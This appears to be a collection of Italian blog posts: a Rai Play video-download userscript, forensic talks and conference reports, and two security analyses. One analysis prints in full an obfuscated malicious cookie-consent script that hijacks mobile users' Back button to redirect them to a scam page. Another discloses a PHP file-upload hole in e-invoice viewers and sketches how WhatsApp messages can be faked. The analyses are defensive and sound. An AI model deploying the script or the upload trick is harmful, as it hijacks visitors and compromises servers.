Chi segue questo blog da un po’ di tempo sa che nel 2010 avevo pubblicato il mio primo script per salvare i video dal portale Rai, proseguendo poi nel 2012 con un secondo script rinnovato.
Erano tempi bui, in cui gli utenti Linux non potevano neppure vedere facilmente i programmi per via di Silverlight. Lo script aveva lo scopo di integrare e far riprodurre i video MP4 e i flussi MMS tramite un player nativo, per esempio VLC.
Ora i tempi sono cambiati e il sito si è evoluto numerose volte in questi ultimi 7 anni, così come i browser che usiamo per navigare. Adesso i video si possono vedere senza problemi su tutte le piattaforme, ma le numerose modifiche effettuate continuamente nell’arco di tutto questo tempo hanno reso lo script precedente sempre più complicato e difficile da gestire.
Con la nuova grafica di Rai Play ho tagliato i rami secchi, eliminando il supporto a vecchie versioni del sito, vecchi browser e vecchie abitudini di programmazione. Insomma, è stato riscritto tutto daccapo. 😀
Funzionamento dello script

Schermate che mostrano lo script in azione
Il mio script vi consente di scaricare i video da Rai Play senza dover fare alcun login. In tal caso, inibisce la finestra che invita l’utente ad accedere e attiva la navigazione quando si clicca sulle miniature dei video.
Il pulsante per i download viene inserito in due zone diverse:
sotto alla scheda di un episodio

all’interno del player video (vale solo per chi fa il login)

Quando viene premuto il pulsante, parte il processo di ricerca del video MP4. Se viene trovato un file, lo script mostra una finestra modale con il link al video. Altrimenti compare un messaggio di errore.
Estensione per il browser
Prima di installarlo, dovete aggiungere l’estensione adatta al vostro browser. Lo script è sviluppato espressamente per Greasemonkey (versione 4) e Tampermonkey, sui browser rilasciati negli ultimi 2 anni.
Altre piattaforme potrebbero funzionare ma non sono testate né è garantito alcunché. In base al vostro browser, potete usare:
Chrome, Vivaldi, Edge e altri della stessa famiglia: Tampermonkey
NB: si ricorda che, a partire dal 2024, per tutti i principali browser (eccetto Firefox) è obbligatorio attivare la modalità sviluppatore, altrimenti gli script non funzionano!
A questo punto vi basta recarvi alla pagina di download per installare lo script, premendo il pulsante qui sotto. Nella pagina che si aprirà, dovrete cliccare Installa questo script.
Come sempre, ricordate che lo script può funzionare solo se la Rai ha caricato il file in MP4, e non sempre lo fanno. Questo non dipende da me perciò non scandalizzatevi.
Lo script funziona solo ed esclusivamente su Rai Play. Se volete continuare a scaricare da altre sezioni del sito Rai, dovrete installare il vecchio script (che ora viene esplicitamente marcato come Legacy) seguendo il post precedente.
Il vecchio script Rai.tv native video player and direct links – LEGACYnon sarà più aggiornato. Potete naturalmente continuare a usarlo lo stesso, visto che attualmente funziona perfettamente per le altre sezioni del sito Rai.
Per quanto riguarda il nuovo Rai Play video download,vedremo per il futuro.
Come capita a ogni cambio del sito da parte della Rai, ultimamente sto notando interventi di tutti i tipi. Si passa dai commenti gentili e pazienti, a email più o meno insistenti… fino a qualche intervento al limite del passivo-aggressivo di persone che chiaramente non hanno la minima idea del lavoro che c’è dietro a tutto questo.
C’è chi mi scambia per un maggiordomo aspettandosi un aggiornamento a uno schiocco di dita (o all’invio di un commento sui social) e chi pensa che sia dovuto, scontato, ovvio che io passi il weekend a programmare uno script invece di spenderlo con gli amici.
A costo di dire qualcosa di sorprendente, io ho anche altro da fare. 😀 Dall’esperienza di questi anni sto imparando che pubblicare gli script che realizzo per me (come quelli delle TV) è sempre un rischio e porta poi a perdere un sacco di tempo in aggiornamenti e modifiche varie. Ho intitolato questo post (non a caso) “l’ultimissimo script” perché è anche un buon auspicio per il futuro. 😉
Quindi lo script continuerà ad essere quello che è sempre stato: un hobby. Ci lavoro se ho tempo, se ne ho voglia e se poi torna utile anche a me. 🙂
Vi è mai capitato di navigare sul web da smartphone e all’improvviso ritrovarvi pagine pubblicitarie che si aprono da sole o addirittura appaiono nella cronologia senza averle mai visitate prima?
Vi avevo già parlato di come bloccare le pubblicità sui dispositivi Android, però questo fenomeno di “intrusione” nella lista di pagine visitate è piuttosto subdolo e a volte può capitare ugualmente. La cosa dà particolarmente fastidio quando gli utenti del vostro sito iniziano a lamentarsi del fenomeno.
Questo è proprio ciò che è successo ad un cliente: visitando il suo sito web da smartphone, la pagina si apriva correttamente. Navigando non si notava nulla, fino al momento di premere il tasto Indietro del browser. A quel punto, l’ignaro utente era inesorabilmente dirottato verso una pagina pubblicitaria camuffata da promozione Amazon.
La finta promozione Amazon comparsa alla pressione del tasto Indietro
La richiesta che mi veniva posta era individuare la causa di questa “infezione” e rimuovere le pubblicità. Sembrava trattarsi di un classico caso di bonifica di siti web compromessi, come ne affronto abitualmente.
Tuttavia, a seguito di una veloce verifica, è risultato chiaro che il sito non era stato “bucato”. Nonostante ci siano malintenzionati che scansionano frequentemente la rete alla ricerca di siti con WordPress, Drupal oppure Joomla non aggiornati (o con plug-in vulnerabili) per violarli e infettarli, qui non era accaduto nulla del genere.
Lo sviluppo web con il tempo sta prendendo una direzione sempre più complessa e di conseguenza aumentano i componenti e le librerie che vengono usate nel lavoro. Chi ha sviluppato la grafica e le funzionalità del sito ha reputato opportuno usare alcune librerie Javascript, la maggior parte delle quali “interne”, quindi salvate direttamente nello spazio web associato al dominio in esame.
Nel verificare i file richiamati però spiccava invece un componente esterno, apparentemente innocuo e legato alla gestione della richiesta di consenso per l’uso dei cookie:
<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<!-- cookie conset latest version -->
<script type="text/javascript" src="https://s3-eu-west-1.amazonaws.com/assets.cookieconsent.silktide.com/current/plugin.min.js"></script>
Andando a vedere il contenuto del file, non compare nulla di buono. Il codice è chiaramente offuscato, non semplicemente compresso, cosa che dovrebbe far nascere dei seri sospetti sulla sua legittimità:
var _0xc368=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","","\x23","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x73\x74\x61\x74\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x74\x6F\x2E\x32\x63\x65\x6E\x74\x72\x61\x6C\x2E\x69\x63\x75\x2F\x3F\x75\x74\x6D\x5F\x6D\x65\x64\x69\x75\x6D\x3D\x35\x62\x66\x35\x30\x35\x65\x61\x32\x62\x65\x63\x30\x66\x61\x32\x30\x34\x33\x38\x31\x31\x65\x30\x30\x39\x62\x66\x39\x65\x35\x66\x30\x35\x32\x31\x32\x32\x39\x32\x26\x75\x74\x6D\x5F\x63\x61\x6D\x70\x61\x69\x67\x6E\x3D\x32\x63\x65\x6E\x74\x72\x61\x6C\x26\x31\x3D","\x72\x65\x70\x6C\x61\x63\x65"];if(/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|Mobi/i[_0xc368[1]](navigator[_0xc368[0]])){!function(){var _0xa9b1x1;try{for(_0xa9b1x1= 0;10> _0xa9b1x1;++_0xa9b1x1){history[_0xc368[4]]({},_0xc368[2],_0xc368[3])};onpopstate= function(_0xa9b1x1){_0xa9b1x1[_0xc368[5]]&& location[_0xc368[7]](_0xc368[6])}}catch(o){}}()}
Il trucco di mascherare i comandi utilizzando le entità esadecimali è abbastanza diffuso, ma è anche semplice da analizzare. Il metodo “pigro” è quello di usare Online JavaScript Beautifier e ottenere un codice decisamente più leggibile:
Ahia! Questa nefandezza si può riassumere in parole molto semplici:
se l’utente sembra navigare da un dispositivo mobile, allora aggiungi 10 voci vuote alla cronologia delle pagine precedenti
quando viene premuto il tasto Indietro,rimpiazza la pagina corrente con un URL che rimanda alla pagina truffaldina
In questo caso la soluzione da prospettare al cliente è relativamente semplice: basta eliminare il riferimento allo script incriminato e sostituirlo con un altro codice che chieda il consenso per i cookie.
Quando si utilizza uno script ospitato su server di terze parti, dovete tenere a mente che in futuro il contenuto potrebbe cambiare. Per esempio, quel dominio potrebbe essere violato o semplicemente scadere e venire registrato da qualcun altro che ci inserirà codice malevolo. È quindi consigliabile linkare da fonti esterne solo script veramente fidati, per minimizzare i rischi e le brutte figure.
Avete un sito web che è stato violato, invia spam o manifesta altri comportamenti strani? Cliccate qui per contattarmi e parliamone.
Il 31 maggio si è tenuto il seminario ONIF (Osservatorio Nazionale Informatica Forense) a Firenze, intitolato Orizzonte 2020 — Informatica Forense a supporto di Autorità Giudiziaria, Studi Legali, Aziende, Forze dell’Ordine e Privati.
In quell’occasione, ho voluto proporre un intervento riguardante il tampering dei messaggi WhatsApp, con alcune osservazioni sul rilevamento di queste manomissioni e le eventuali conseguenze pratiche. Lo scopo non era certo quello di dichiarare “inammissibile” in tribunale qualsiasi tipo di conversazione WhatsApp, ma solo porre alcune riflessioni sul significato e l’affidabilità che si dà a questo tipo di evidenze.
Nell’informatica forense è sempre utile interrogarsi su come potrebbero agire i malintenzionati per alterare o fabbricare prove digitali fasulle. Questo ci aiuta a ragionare su ciò che analizziamo e considerare tutto quanto con spirito critico.
Durante il talk Conseguenze e rilevamento del tampering sui messaggi WhatsApp, ho proposto due esperimenti per cercare di capire se fosse possibile:
modificare il testo di un messaggio ricevuto da un’altra persona, a vantaggio del destinatario
creare un messaggio finto, mai realmente ricevuto, e inserirlo nel proprio telefono in una conversazione con un’altra persona
Clicca qui per mostrare contenuto da YouTube. (leggi la privacy policy del servizio)
Video integrale dell’intervento
Entrambi gli esperimenti sono stati effettuati sul database SQLite delle chat, trasferito su un dispositivo di lavoro tramite backup Google. Il trasferimento ci permette di lavorare su un dispositivo sottoposto a rooting anche quando lo smartphone originale non è “sbloccato”.
La modifica di un messaggio esistente è relativamente semplice, in quanto risulta sufficiente cercare il testo originale, modificarlo e salvare. Per quanto riguarda la creazione di un messaggio fasullo, essa richiede invece più attenzione. È necessario modificare gli id di tutti i messaggi successivi affinché non venga rilevata la manomissione.
In ogni caso, con un po’ di precisione e perseveranza, un malintenzionato potrebbe alterare i messaggi nelle proprie chat WhatsApp senza lasciare tracce visibili, per esempio inserendo illecitamente finti messaggi di minaccia insinuando poi di averli davvero ricevuti.
Maggiori dettagli sui procedimenti accennati sono presentati nel video dell’intervento disponibile su YouTube, nonché nelle slide che potete scaricare qui sotto.
Nella parte finale del video esprimevo stupore sul fatto che il mio contatto non avesse visualizzato notifiche sul codice di sicurezza cambiato. Due partecipanti al convegno mi hanno fatto notare come WhatsApp tenga disattivate queste notifiche, come impostazione di default. Li ringrazio per avermi chiarito questo dettaglio, che mi era totalmente sfuggito.
L’associazione ONIF (Osservatorio Nazionale Informatica Forense) ha pubblicato il programma del convegno Orizzonte 2020 — Informatica Forense a supporto di Autorità Giudiziaria, Studi Legali, Aziende, Forze dell’Ordine e Privati. Il seminario si terrà il 31 maggio a Firenze, presso la Sala Verde di Palazzo Incontri, Via de Pucci 1, 50122 Firenze.
L’agenda è ricca di interventi molto interessanti, sia sul piano tecnico-scientifico che su quello legislativo. Questo è il programma completo:
9:00 — Registrazione
9:15 — Apertura lavori Banca Intesa Sanpaolo, Fondazione Forense di Firenze, Dott. Nanni Bassetti, Segretario Nazionale ONIF
9:30 — Le nuove regole e la revisione dell’albo CTU del Tribunale di Firenze Ufficio di Presidenza del Tribunale di Firenze
10:00 — Il Netherlands Register of Court Experts (NRGD) Dott. Mattia Epifani
10:30 — Legge 48/2008, attesa quanto ignorata: dieci anni di casi reali Ing. Paolo Reale, Avv. Elisabetta Guarnieri
11:00 — Break
11:20 — Analisi di dispositivi mobile: stato attuale, integrazione con il cloud e difficoltà future Ing. Michele Vitiello, Dott. Paolo Dal Checco
11:40 — Rilevamento e conseguenze delle manomissioni sui messaggi WhatsApp Dott. Andrea Lazzarotto
12:00 — Digital Forensics Data Breach: perché gestire la violazione dei dati in maniera forense Dott. Alessandro Fiorenzi
12:20 — Immagini e video digitali come fonte di prova Dott. Massimo luliani
12:40 — Saluti e chiusura
Per partecipare all’evento è necessario procedere all’iscrizione gratuita sulla piattaforma EventBrite, facendo click sul seguente bottone.
Il 5 e 6 marzo a Londra si è svolta la Forensics Europe Expo 2019, un evento focalizzato sulle analisi scientifiche, la scena del crimine, le attrezzature da laboratorio e la digital forensics. La manifestazione ha fatto parte della più ampia cornice della UK Security Week, nella quale erano presenti anche altre expo riguardanti la sicurezza e l’anti-terrorismo.
Entrambe le giornate sono state caratterizzate da un fitto programma di seminari, la maggior parte dei quali riguardanti l’informatica forense. Rimaneva perciò poco tempo per visitare gli stand degli espositori, ma sono comunque soddisfatto perché ho assistito a quasi tutti gli interventi e sono riuscito a dare un’occhiata ai vari padiglioni.
La mattina di martedì è cominciata in grande stile, con dei controlli di sicurezza analoghi a quelli di un aeroporto. Nonostante la puntualità dei partecipanti, la fila per la scansione a raggi X ha fatto perdere a gran parte del pubblico quasi tutto l’intervento di Stuart Hutchinson riguardante l’analisi di partizioni APFS. È stato un vero peccato.
Tanya Pankova ha affrontato una delle applicazioni più “succulente” in ambito forense, con il talk WhatsApp Forensics: evidence hide-and-seek. Tra gli spunti più interessanti spiccano il fatto che i file multimediali nei backup sul cloud non sono criptati, la possibilità di usare il token WhatsApp per decifrare qualsiasi backup associato a uno specifico numero e l’estrazione delle chat sfruttando il QR-code di WhatsApp Web.
I droni stanno aumentando di popolarità, tanto da essere stati oggetto di due interventi diversi, rispettivamente di Harsh Behl e Paul Baxter. Questi apparecchi ricadono nella categoria dei dispositivi mobili e contengono soprattutto file multimediali e tracciati GPS in formato DAT. L’acquisizione molto spesso si rivela la parte più semplice, mentre l’analisi dei dati richiede maggiore impegno.
Un sistema di rilevamento per droni degno di un film di fantascienza
David Spreadborough di Amped ha illustrato le problematiche che gli agenti di polizia si trovano spesso ad affrontare quando devono analizzare i filmati delle telecamere di videosorveglianza. Nella maggior parte dei casi non servono strumenti avanzati, ma l’obiettivo essenziale è decodificare agevolmente i video, effettuare semplici operazioni (ritaglio, zoom, deinterlacciamento) ed esportare dei fotogrammi.
Al pomeriggio Dusan Kozusnik ha presentato un intervento dal titolo Advanced phone forensics – unlocking phones and getting maximum evidence, fornendo una panoramica generale sull’analisi forense degli smartphone. Dopo aver affrontato una carrellata di tecniche avanzate di accesso ai dati, ha concluso con uno spunto davvero interessante: dopo l’acquisizione, la vera sfida è l’interpretazione dei dati racchiusi nelle app, incluse quelle meno comuni.
Le operazioni di acquisizione forense devono comunque essere svolte in modo corretto, per questo Oleg Afonin le ha affrontate nel talk iOS Forensics: from logical acquisition to cloud extraction sottolineando in particolare cosa (non) bisogna fare quando si sequestra un dispositivo iOS.
Alessandro Di Carlo di BIT4LAW ha proposto un breve intervento intitolato Forensic readiness and digital forensics evidence in the Italian court, focalizzandosi in particolare sulle peculiarità del sistema giudiziario italiano. Nello specifico, la riproducibilità scientifica della prova assume un’importanza assoluta mentre non trovano spazio le testimonianze degli expert witness nel modo in cui si svolgono nei sistemi anglosassoni.
David Toy ha proposto una tecnica per la ricerca di specifici elementi di “contrabbando” basata su un hashing statistico dei blocchi, fornendo tempi di risposta molto più veloci rispetto alle classiche ricerche che sfruttano gli hash di interi file. Infine, Paola Pietrobon di SecureCube ha concluso la giornata con un approfondimento relativo al funzionamento delle celle e all’analisi dei tabulati telefonici.
La seconda giornata ha avuto un taglio decisamente più scientifico
La giornata di mercoledì è stata dedicata in gran parte al workshop di DigForAsp (Digital forensics: evidence analysis via intelligent systems and practices), un progetto scientifico finanziato dal programma Horizon 2020 dell’Unione Europea. L’agenda è stata ricca di interventi molto interessanti e a contenuto veramente informatico.
I talk si rivolgevano pertanto a un pubblico con almeno alcune conoscenze matematiche di livello universitario, al fine di presentare il lavoro dei ricercatori presenti. Questo mi ha lasciato perplesso: a mio parere i contenuti scientifici erano molto validi ma il format non si è rivelato ottimale. I minuti disponibili per ogni intervento erano pochi e venivano spesi per presentare frettolosamente la parte teorica e matematica, relegando le applicazioni in ambito di informatica forense a brevi cenni che avrebbero meritato più spazio.
Nel complesso ho apprezzato molto questo evento e c’è stata anche la possibilità di rivedere alcuni amici, nonché scambiare due chiacchiere con gli espositori, compresi alcuni membri delle tre aziende italiane presenti. Se volete saperne di più sul contenuto della manifestazione potete trovare qui la lista completa dei seminari.
A partire da quest’anno, finalmente, è stata introdotto l’utilizzo della fatturazione elettronica verso tutti. Avendo lavorato allo sviluppo e l’implementazione di tutte le soluzioni software necessarie per un mio cliente (che gestisce uno studio di commercialisti), ho potuto vedere come molte aziende sono andate in panico per quella che è in realtà una novità bella, utile ed ecologica.
Ovviamente il formato delle fatture elettroniche è documentato, aperto e standard, per consentire a tutti quanti di creare software che permetta di generare fatture elettroniche, nonché visualizzare e importare quelle prodotte da altri. Esistono anche diversi siti web che forniscono un servizio di visualizzatore online per fatture elettroniche.
Una caratteristica interessante della fattura elettronica è il fatto che il formato consente l’inserimento di allegati, tramite l’uso di specifici tag XML e la codifica in base64 del documento allegato. Molti gestionali usano questa possibilità per inserire una rappresentazione in PDF dentro alla fattura elettronica XML. Si tratta della vecchia fattura “cartacea” digitale, più semplice da leggere ma senza valore legale.
Questo si traduce, dentro al file XML, in un codice simile a questo:
Questo esempio può sembrare artificiale, ma in realtà la rappresentazione in base64 scritta qui sopra contiene un vero file PDF, con una sola pagina bianca completamente vuota in formato Letter. Naturalmente un documento con del testo occuperebbe più spazio.
Come potete notare, viene anche indicato il nome del file allegato.
I visualizzatori online
Perché vi ho spiegato tutti questi dettagli sugli allegati alle fatture elettroniche? È presto detto: mi era stato chiesto di cercare un visualizzatore che potesse mostrare agevolmente gli allegati. Tra i primi che ho trovato ce n’erano due:
Provando entrambi i servizi con una fattura contenente allegati, ho potuto verificare che tutti e due i siti (scritti in PHP) funzionavano nello stesso modo:
L’utente carica un file XML
Il sito lo riceve e ne crea una copia in una directory temporanea
Il sito controlla la presenza di eventuali allegati, se presenti estrae anch’essi con il nome originale
All’utente viene permesso di visualizzare graficamente il contenuto della fattura, con i link agli eventuali allegati
Nel caso in cui leggere il punto 3 non vi abbia fatti trasalire, sentendo un forte brivido corrervi lungo la schiena, posso dirvi che mi auguro non lavoriate nell’industria dello sviluppo software. Se invece lo fate, vi chiedo di rileggerlo un paio di volte.
La vulnerabilità
Permettere ad un utente di caricare dei file non è di per sé pericoloso, posto che vengano prese le misure di sicurezza necessarie. Tuttavia i siti analizzati effettuavano dei controlli sulla fattura XML ma non sugli allegati. Questo significa che era possibile creare una fattura (vera o finta, non ha importanza) con allegato un file con estensione PHP, il linguaggio più comunemente usato per programmare siti web.
I siti stessi estraevano i file PHP dagli allegati e li copiavano nella rispettiva directory temporanea, fornendone poi l’URL all’utente. Al malintenzionato di turno sarebbe bastato quindi inserire del codice malevolo per poi effettuare vari tipi di operazioni.
Per fare un test rivelatore ma innocuo, ho creato una fattura la cui sezione degli allegati è la seguente:
Potete visualizzare il documento completo cliccando qui. Il contenuto codificato corrisponde al seguente programma:
<?php phpinfo();
Si tratta di uno script inerte, che non arreca nessun tipo di danno al server sul quale viene eseguito, ma mostra soltanto le informazioni sulla versione del software installato. Perciò consente in modo semplice di verificare se il codice PHP gira correttamente.
Entrambi i siti summenzionati hanno accettato senza problemi la mia fattura emessa da Paperino a Zio Paperone, estraendo l’allegato in PHP e fornendone l’URL. Dagli screenshot potete vedere chiaramente che il codice veniva eseguito:
In realtà, pur avendo eseguito un codice assolutamente innocuo e privo di conseguenze, se io fossi stato un malintenzionato avrei potenzialmente potuto fare molto peggio. Per esempio, un attaccante avrebbe potuto decidere di caricare un file manager in PHP come questo su uno dei siti e usarlo per:
Modificare il visualizzatore di fatture affinché salvasse una copia di ogni file caricato
Alterare la pagina di login, in modo che le credenziali inserite dagli utenti finissero nelle mani sbagliate
Creare pagine in una posizione qualsiasi del sito e usarle per una campagna di phishing
Cancellare completamente tutto il sito web
No, non sto esagerando.
Conclusione
Quando si sviluppa del software, specialmente le applicazioni web esposte all’utilizzo indiscriminato di migliaia di utenti, prestare la massima attenzione alla sicurezza è assolutamente imprescindibile. In questo caso sussisteva un rischio per i dati caricati dagli utenti, nonché per i contenuti stessi del sito web che avrebbero potuto essere alterati o eliminati.
Il rischio dato dalla possibilità di upload di file da parte degli utenti si può eliminare in diversi modi:
Inserendo una whitelist di estensioni consentite (ad esempio PDF, JPG)
Disattivando l’esecuzione degli script nella directory di destinazione degli upload, in tal caso visitare un file PHP avrebbe mostrato il codice senza eseguirlo
Nel caso degli allegati di fatture, optando per non estrarli e ripresentarli all’utente tramite data URL (non tutti i formati sono consentiti, ma quelli ai file PDF sì)
Ovviamente i gestori di entrambi i siti web sono stati preventimente informati del problema ed è stato dato loro modo di correggerlo prima che questo articolo venisse pubblicato. L’autore di AmministrazioniComunali.it ha risposto con estrema prontezza comunicandomi di aver chiuso la falla.
Da quanto ho potuto vedere, tutti e due i siti hanno optato per la whitelist, che è un’ottima soluzione.
